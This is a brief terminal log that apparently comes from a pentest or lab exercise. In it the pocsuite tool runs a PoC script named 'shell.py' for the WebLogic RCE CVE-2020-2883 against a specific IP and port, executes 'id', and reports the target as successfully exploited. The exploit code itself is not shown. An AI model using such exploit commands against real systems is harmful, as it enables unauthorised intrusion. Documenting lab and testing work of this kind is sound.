 root@wangzheng-virtual-machine:/home/wangzheng# pocsuite -r shell.py -u http://123.58.224.8:11071 --verify
{2.0.8-nongit-20240724}
https://pocsuite.org
[*] starting at 15:38:41
[15:38:41] [INFO] loading PoC script 'shell.py'
[15:38:41] [INFO] pocsusite got a total of 1 tasks
[15:38:41] [INFO] running poc:'CVE-2020-2883 Weblogic RCE' target 'http://123.58.224.8:11071'
[15:38:42] [INFO] Handshake successful
[15:38:46] [+] URL : http://123.58.224.8:11071
[15:38:46] [+] Command : id
[15:38:46] [INFO] Scan completed,ready to print
| target-url | poc-name | poc-id | component | version | status |
| http://123.58.224.8:11071 | CVE-2020-2883 Weblogic RCE | CVE-2020-2883 | Oracle Weblogic | 10.3.6.0, 12.1.3.0 | success |
success : 1 / 1
[*] shutting down at 15:38:46